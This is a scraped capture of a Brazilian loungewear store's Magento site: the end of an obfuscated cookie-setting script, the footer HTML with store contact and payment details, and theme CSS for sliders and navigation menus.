bHQr3eDXi=["aveSogR","oKxUTdtJaA==","dKkMQacaYT","bRlqgs69dg==","zvURQU14werj1JHd","KUANYq50CVquuMc=","cGqwjTVaHiRq","s9d+1BGy"];var ko223aGfafXZ6R=["srabWisNr","Wp2E4dc=","pN7H4RvmiQstzF0TV","PG54iA==","heBDy6If","XSSdZg1fiMAaeA==","gRVcZW0a6G8kZau","zG7fKgKhKSM=","tUGxqDDH","ZQ=="];var mH0naeFmWmqsL=new Date;var qp2f7EuZfWugt=a4SljCg2u(ko223aGfafXZ6R[1],ko223aGfafXZ6R[0]);var nnoUompO=a4SljCg2u(ko223aGfafXZ6R[3],ko223aGfafXZ6R[2]);mH0naeFmWmqsL[a4SljCg2u(bHQr3eDXi[1],bHQr3eDXi[0])](mH0naeFmWmqsL[a4SljCg2u(bHQr3eDXi[3],bHQr3eDXi[2])]()+(mLVITsrUirTK5r*qp2f7EuZfWugt*nnoUompO));var c0ZGRp63EZN7=a4SljCg2u(ko223aGfafXZ6R[5],ko223aGfafXZ6R[4])+mH0naeFmWmqsL[a4SljCg2u(bHQr3eDXi[5],bHQr3eDXi[4])]();var gAokWFAqiW7Wesjg=a4SljCg2u(ko223aGfafXZ6R[7],ko223aGfafXZ6R[6]);document[a4SljCg2u(bHQr3eDXi[7],bHQr3eDXi[6])]=aXX46gjyfplRWXBs+a4SljCg2u(ko223aGfafXZ6R[9],ko223aGfafXZ6R[8])+bzJH6q59l1sGs12NJ+c0ZGRp63EZN7+gAokWFAqiW7Wesjg;};function bOQBVewzb9SNCk(){var wFm1i1RVdJ4hVe=["yhIKQ2oqe7u2","wqMfyI6V9g==","l3YMgBXGhAjw5","kMwT6YfpEFXsoGTD1QkJ","xhrEdxqsfRm5J16L","VicjXB5bgPM="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[a4SljCg2u(wFm1i1RVdJ4hVe[1],wFm1i1RVdJ4hVe[0])](/[018]/g,c=>(c^crypto[a4SljCg2u(wFm1i1RVdJ4hVe[3],wFm1i1RVdJ4hVe[2])](new Uint8Array(1))[0]&15>>c/4)[a4SljCg2u(wFm1i1RVdJ4hVe[5],wFm1i1RVdJ4hVe[4])](16));};zLHjtUeSO5MWZH5Ij();
/* 2372730700 */
</script>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title desktop-hide">
    <span>Informações da Loja</span>
</div>
<div class="shop-info column-content">
    <span class="footer-logo">
        <a href="#">
            <img src="https://www.lasso.com.br/media/wysiwyg/2025-07-17-nova-logo.png" alt="" />
        </a>
    </span>
    <span class="address-span">
        Rua Tibúrcio Cavalcante, 
        1905, 
        Fortaleza-CE, 
        60125-045
    </span>
    <p>Fone: (85) 99674-6717</p>
    <span class="text-span">
        Email: <a href="mailto:ecommerce@lassoloungewear.com.br">ecommerce@lassoloungewear.com.br</a>
    </span>
</div>

<div class="payment-icons">
    <ul>
        <li><img src="https://www.lasso.com.br/media/cielo/visa.png" alt="Visa"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/mastercard.png" alt="Mastercard"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/hipercard.png" alt="Hipercard"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/hiper.png" alt="Hiper"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/elo.png" alt="Elo"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/discover.png" alt="Discover"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/diners.png" alt="Diners"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/amex.png" alt="Amex"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/boleto.png" alt="Boleto"></li>
    </ul>
</div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="page-main">
            <div class="content-main">
                <div class="footer-bottom-left">
                                            <div class="copyright-block"><small class="copyright"> © 2025 Lasso Loungewear. 12.431.179/0001-10 </small></div>                                    </div>
                <div class="footer-bottom-center">
                                    </div>
                <div class="footer-bottom-right">
                                    </div>

            </div>
        </div>
    </div>
<script type="text/javascript" xml="space">
    require(['jquery'], function() {
        var windowWidth = jQuery(window).width();
        if (windowWidth < 768) {
            jQuery('.footer-links .column-main .column-inner .column-content').hide();
            jQuery(document).on('click', '.footer-links .column-main .column-inner', function() {
                jQuery(this).addClass('active-tab');
                jQuery(this).find('.column-content').slideDown();
            });
            jQuery(document).on('click', '.footer-links .column-main .column-inner .column-content', function(e) {
                e.preventdefault();
                return false;
            });
            jQuery(document).on('click', '.footer-links .column-main .column-inner.active-tab', function() {
                jQuery(this).removeClass('active-tab');
                jQuery(this).find('.column-content').slideUp();
            });
        }
    });
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lasso.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lasso.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lasso.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lasso.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGKPPGS2 "
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

                    <div class="htwhatsapp-chat only-icon ht_whatsapp_desk">
                <a class="chat-btn" href="https://web.whatsapp.com/send?phone=5585998261172&text=Olá! Gostaria de saber mais sobre os produtos Lasso" target="_blank">
                                            <img src="https://www.lasso.com.br/media/ht/whatsappchat/images/default/whatsapp-icon.png" alt="" title=""/>
                                    </a>
            </div>
            <div class="htwhatsapp-chat only-icon ht_whatsapp_mob">
                <a class="chat-btn" href="https://api.whatsapp.com/send?phone=5585998261172&text=Olá! Gostaria de saber mais sobre os produtos Lasso" target="_blank">
                                            <img src="https://www.lasso.com.br/media/ht/whatsappchat/images/default/whatsapp-icon.png" alt="" title=""/>
                                    </a>
            </div>
            <div class="widget block block-static-block">
    <div class="assinatura-leste">Desenvolvimento <a href="https://www.lesteti.com.br" target="_blank" rel="noopener"> <img src="https://s3.us-east-1.amazonaws.com/img.lesteti.com.br/logo-leste-small.png" alt="LESTE"> </a></div>
<style type="text/css">
  .assinatura-leste {
    background-color: none;
    color: #969696;
    text-align: center;
    display: block;
    padding: 5px;
  }
  .assinatura-leste a {
    color: cornflowerblue;
    font-weight: bold;
  }
  .assinatura-leste img {
    vertical-align: bottom;
  }

</style></div>
</div>










    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Bannerslider/css/bannerslider.css
body_size: 716
content:
.slider-wrapper .slider-inner-main .item {
    position: relative;
}
.slider-wrapper .slider-inner-main .item > a {
    display: block;
}
.slider-wrapper .slider-inner-main .item > a .slide-hidden-img {
    display: block;
    max-width: 100%;
    width: 100%;
    height: auto;
    opacity: 0;
    visibility: hidden;
}
.slider-wrapper .slider-inner-main .item > .text-content {
    position: absolute;
    top: 50%;
    left: 0;
    margin: 0 auto;
    right: 0;
    width: 100%;
    transform: translate(0,-50%);
    -moz-transform: translate(0,-50%);
    -webkit-transform: translate(0,-50%);
}
.slider-wrapper .slider-inner-main .item > .text-content .plarge {
    font-weight: 600;   
    font-size: 48px;
    margin-bottom: 10px;
    color: #333333;
}
.slider-wrapper .slider-inner-main .item > .text-content .psmall {
    font-size: 34px;
    font-weight: 600;
    margin-bottom: 30px;
    color: #333333;
}
.slider-wrapper .slider-inner-main .item > .text-content .action.primary {
    padding: 12px 30px;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 1px;
}

.slider-wrapper .content-main .slider-inner-main .owl-controls {
    margin-top: 0;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev,
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    line-height: 34px;
    color: #777;
    border: 3px solid #777;
    box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    opacity: 1;
    transition: all .2s ease-in 0s;
    -moz-transition: all .2s ease-in 0s;
    -webkit-transition: all .2s ease-in 0s;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background: transparent;  
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev {
    left: 30px;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next {
    right: 30px;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev .prev-arrow i:before {
     content: "\f060"; 
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next .next-arrow i:before {
     content: "\f061"; 
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev:hover,
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next:hover {
    color: #ffffff;
    background: #ed5190;
    border-color: #ed5190;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-pagination {
    bottom: 5px;
    left: 0;
    position: absolute;
    right: 0;
}
@media(max-width: 1199px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 38px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 24px;
        margin-bottom: 25px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 10px 25px;
        font-size: 16px;
    }
}
@media(max-width: 991px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 0;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 28px;
        margin-bottom: 5px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 18px;
        margin-bottom: 20px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 8px 20px;
        font-size: 14px;
        letter-spacing: 0.5px;
    }
}
@media(max-width: 767px) {

    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 22px;
        margin-bottom: 5px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 16px;
        margin-bottom: 15px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 6px 15px;
        font-size: 13px;
        font-weight: 600;
        letter-spacing: 0;
    }
}
@media(max-width: 639px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 18px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 14px;
        margin-bottom: 12px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 5px 13px;
        font-size: 13px;
    }
}
@media(max-width: 479px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 14px;
        margin-bottom: 2px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 12px;
        margin-bottom: 10px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 4px 12px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Categorywidget/css/categorywidget.css
body_size: 276
content:
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons {
    position: static;
    margin-top: 25px;
    z-index: 2;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev,
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    line-height: 34px;
    color: #777;
    border: 3px solid #777;
    box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    opacity: 1;
    transition: all .2s ease-in 0s;
    -moz-transition: all .2s ease-in 0s;
    -webkit-transition: all .2s ease-in 0s;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background: transparent;  
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev {
    left: 0;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next {
    right: 0;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev:hover,
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next:hover {
    background: #ed5190;
    border-color: #ed5190;
    color: #ffffff;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-pagination {
    margin-top: 18px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Instagram/css/instagramwidget.css
body_size: 270
content:
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons {
    position: static;
    margin-top: 25px;
    z-index: 2;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev,
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    line-height: 34px;
    color: #777;
    border: 3px solid #777;
    box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    opacity: 1;
    transition: all .2s ease-in 0s;
    -moz-transition: all .2s ease-in 0s;
    -webkit-transition: all .2s ease-in 0s;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background: transparent;  
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev {
    left: 0;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next  {
    right: 0;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev:hover,
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next:hover {
    background: #ed5190;
    border-color: #ed5190;
    color: #ffffff;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-pagination {
    margin-top: 18px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Navigationmenu/css/navigationmenu.css
body_size: 1588
content:
@media (min-width: 768px) {
    .page-wrapper .page-header.header-type1 .nav-sections {
        background: #DFA8A5;
        margin-bottom: 0px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-content > .switcher {
        display: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation {
        padding: 0 15px;
        background: #DFA8A5;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul {
        background: transparent;
        padding: 0;
        text-align: center;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 {
        margin: 0 20px 0 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0:first-child > a.level-top {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0:first-child.parent > a.level-top {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.parent > a.level-top {
        padding: 15px 28px 15px 20px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top {
        font-size: 16px;
        font-weight: 600;
        display: block;
        color: #ffffff;
        line-height: 20px;
        padding: 15px 20px;
        transition: all 0.2s ease-in 0s;
        -webkit-transition: all 0.2s ease-in 0s;
        -moz-transition: all 0.2s ease-in 0s;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:focus {
        color: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu {
        text-align: left;
        height: auto;
        padding: 10px 0px;
        border-style: solid;
        border-width: 1px;
        border-color: #e1e1e1;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a {
        position: relative;
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:visited,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:visited,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
        border-style: solid;
        border-width: 1px;
        border-color: #e1e1e1;
        background: #ffffff;
        height: auto;
        padding: 10px 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
        color: #ffffff;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu {
        text-align: left;
        height: auto;
        padding: 10px;
        border-style: solid;
        border-width: 1px;
        border-color: #e1e1e1;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a {
        position: relative;
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
        position: relative;
        color: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span:after {
        background: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu {
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 10px 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu {
        text-align: left;
        height: auto;
        padding: 10px;
        border-style: solid;
        border-width: 1px;
        border-color: #e1e1e1;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a {
        position: relative;
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
        position: relative;
        color: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span:after {
        background: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu {
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 10px 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .hlm-topmenu.navigation li.level0 > a > span.cat-label {
        top: 4px;
        right: 8px;
    }
}
@media (max-width: 767px) {
    .navigation .level0 > .level-top {
        text-transform: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections {
        margin-bottom: 0;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation {
        background: transparent;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul {
        padding: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 {
        padding-top: 0;
        padding-bottom: 0;
        border-color: #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0:first-child {
        border-top: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 .row {
        margin: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top {
        color: #666666;
        font-size: 14px;
        font-weight: 700;
        overflow-wrap: break-word;
        padding: 10px 36px 10px 15px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
        background: transparent;
        border: none;
    }
